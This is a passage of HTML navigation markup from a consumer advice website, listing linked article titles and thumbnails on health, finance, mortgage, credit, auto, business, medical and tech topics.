					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/09/Atopic-Dermatitis1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
					What Is Atopic Dermatitis?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" title="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/reasons-your-teeth-might-hurt-298x186.jpg" alt="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" >Reasons Your Teeth Hurt (It Might Not Be Cavities!)</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" title="Useful Tips For Managing Your Diabetes"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-diabetes-e1484093159884-298x186.jpg" alt="Useful Tips For Managing Your Diabetes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" >Useful Tips For Managing Your Diabetes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/understanding-bacterial-meningitis/" title="Understanding Bacterial Meningitis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-Bacterial-Meningitis-298x186.jpg" alt="Understanding Bacterial Meningitis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/understanding-bacterial-meningitis/" >Understanding Bacterial Meningitis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" title="What Are the Causes and Risk Factors of Pancreatic Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-awareness-2-298x186.jpg" alt="What Are the Causes and Risk Factors of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" >What Are the Causes and Risk Factors of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-things-you-can-do-to-reduce-constipation/" title="3 Things You Can Do To Reduce Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/3-Things-You-Can-Do-To-Reduce-Constipation-Featured-Image-298x186.jpg" alt="3 Things You Can Do To Reduce Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-things-you-can-do-to-reduce-constipation/" >3 Things You Can Do To Reduce Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-of-migraine-headaches/" title="Causes Of Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Migraine-Headache-298x186.jpg" alt="Causes Of Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-of-migraine-headaches/" >Causes Of Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" title="Should you Apply for a 401k or an IRA Savings&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-you-Apply-for-a-401k-or-an-IRA-Savings-Account-featured-298x186.jpg" alt="Should you Apply for a 401k or an IRA Savings&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" >Should you Apply for a 401k or an IRA Savings&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-global-mutual-funds/" title="The Top Global Mutual Funds"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Top-Global-Mutual-Funds-featured-720x450-298x186.jpg" alt="The Top Global Mutual Funds"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-global-mutual-funds/" >The Top Global Mutual Funds</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" title="The Best 4 Credit Cards For Travel Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-518012063-Copy-e1481844243721-298x186.jpg" alt="The Best 4 Credit Cards For Travel Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" >The Best 4 Credit Cards For Travel Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg" alt="Definition of Roth IRA Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/definition-of-roth-ira-plans/" >Definition of Roth IRA Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" title="Top 6 Most Common Mortgage Questions"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-478408402-Copy-1-298x186.jpg" alt="Top 6 Most Common Mortgage Questions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" >Top 6 Most Common Mortgage Questions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" title="The Disadvantages of Mortgage Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Disadvantages-of-Mortgage-Escrow-Accounts-Featured-Image-298x186.jpg" alt="The Disadvantages of Mortgage Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" >The Disadvantages of Mortgage Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" title="5 Disadvantages of Taking Out a Reverse Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Disadvantages-of-Taking-Out-a-Reverse-Mortgage-Featured-298x186.jpg" alt="5 Disadvantages of Taking Out a Reverse Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" >5 Disadvantages of Taking Out a Reverse Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-escrow/" title="What is Escrow?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-is-Escrow-Featured-298x186.jpg" alt="What is Escrow?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-escrow/" >What is Escrow?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-1-298x186.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured-298x186.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" title="Secured Credit Cards With Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Secured-Credit-Cards-With-Rewards-298x186.jpg" alt="Secured Credit Cards With Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" >Secured Credit Cards With Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" title="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Does-your-Credit-Report-have-an-Error-Heres-What-to-Do-298x186.jpg" alt="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" >Does your Credit Report have an Error? Here&#8217;s What to&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" title="What Are Prepaid Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/What-Are-Prepaid-Credit-Cards-298x186.jpg" alt="What Are Prepaid Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" >What Are Prepaid Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" title="Will You Get A Good Deal If You Let The&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Will-You-Get-A-Good-Deal-If-You-Let-The-Car-Dealer-Finance-Your-Car-298x186.jpg" alt="Will You Get A Good Deal If You Let The&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" >Will You Get A Good Deal If You Let The&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" title="Do Diesel Cars Still Have a Future in America?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Do-Diesel-Cars-Still-Have-A-Future-In-America-e1484096480613-298x186.jpg" alt="Do Diesel Cars Still Have a Future in America?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" >Do Diesel Cars Still Have a Future in America?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" title="Top Tips for Photographing Your Car for Sale"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Top-Tips-for-Photographing-your-Car-for-Sale-featured-298x186.jpg" alt="Top Tips for Photographing Your Car for Sale"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" >Top Tips for Photographing Your Car for Sale</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" title="Can your Bad Credit Affect your Auto Insurance"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Can-your-Bad-Credit-Affect-your-Auto-Insurance-featured-720x450-298x186.jpg" alt="Can your Bad Credit Affect your Auto Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" >Can your Bad Credit Affect your Auto Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" title="The 7 Most Expensive Cars in the World"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-7-Most-Expensive-Cars-in-the-World-1-298x186.jpg" alt="The 7 Most Expensive Cars in the World"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" >The 7 Most Expensive Cars in the World</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" title="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Previously-Expensive-Cars-You-Can-Now-Buy-For-Less-Than-20000-298x186.jpg" alt="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" >5 Previously Expensive Cars You Can Now Buy for Less&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" title="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Business-Credit-Report-featured-298x186.jpg" alt="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" >Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/pros-and-cons-of-a-beauty-career/" title="Pros and Cons of a Beauty Career"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Pros-and-Cons-of-a-Beauty-Career-298x186.jpg" alt="Pros and Cons of a Beauty Career"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/pros-and-cons-of-a-beauty-career/" >Pros and Cons of a Beauty Career</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-avoid-a-chemical-covered-yard/" title="How to Keep Your Yard Safe Without Chemicals"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Keep-Your-Yard-Safe-Without-Chemicals-1-298x186.jpg" alt="How to Keep Your Yard Safe Without Chemicals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-avoid-a-chemical-covered-yard/" >How to Keep Your Yard Safe Without Chemicals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/avoid-using-outdated-resume-tips/" title="Avoid Using Outdated Resume Tips"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Avoid-Using-Outdated-Resume-Tips-298x186.jpg" alt="Avoid Using Outdated Resume Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/avoid-using-outdated-resume-tips/" >Avoid Using Outdated Resume Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-make-the-most-of-your-black-friday-savings/" title="How To Make The Most Of Your Black Friday Savings"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-savings-featured-298x186.jpg" alt="How To Make The Most Of Your Black Friday Savings"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-make-the-most-of-your-black-friday-savings/" >How To Make The Most Of Your Black Friday Savings</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" title="Why your Company Needs a Business Phone System"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Why-your-Company-Needs-a-Business-Phone-Service-featured-298x186.jpg" alt="Why your Company Needs a Business Phone System"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" >Why your Company Needs a Business Phone System</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-live-with-and-proactively-manage-your-asthma/" title="How to Live With And Proactively Manage Your Asthma"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/How-to-Live-With-And-Proactively-Manage-Your-Asthma-298x186.jpg" alt="How to Live With And Proactively Manage Your Asthma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-live-with-and-proactively-manage-your-asthma/" >How to Live With And Proactively Manage Your Asthma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/metastatic-breast-cancer-treatment-options/" title="Metastatic Breast Cancer Treatment Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Metastatic-Breast-Cancer-Treatment-Options-Featured-298x186.jpg" alt="Metastatic Breast Cancer Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/metastatic-breast-cancer-treatment-options/" >Metastatic Breast Cancer Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-of-lung-cancer/" title="Causes Of Lung Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Lung-Cancer-Photo-1-298x186.jpg" alt="Causes Of Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-of-lung-cancer/" >Causes Of Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/most-important-facts-kidney-cancer/" title="The Most Important Facts About Kidney Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/The-Most-Important-Facts-About-Kidney-Cancer-featured-298x186.jpg" alt="The Most Important Facts About Kidney Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/most-important-facts-kidney-cancer/" >The Most Important Facts About Kidney Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-cope-with-a-miscarriage/" title="How To Cope With a Miscarriage"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/coping-with-miscarriage-featured-e1483644436903-298x186.jpg" alt="How To Cope With a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-cope-with-a-miscarriage/" >How To Cope With a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-total-hip-replacement/" title="What is Total Hip Replacement?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-720x445-1-298x186.png" alt="What is Total Hip Replacement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-total-hip-replacement/" >What is Total Hip Replacement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/project-portfolio-management-software/" title="Project Portfolio Management Software"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_70671548-298x186.png" alt="Project Portfolio Management Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/project-portfolio-management-software/" >Project Portfolio Management Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" title="The 6 Best Flower Delivery Services Online"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_26109539-298x186.png" alt="The 6 Best Flower Delivery Services Online"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" >The 6 Best Flower Delivery Services Online</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
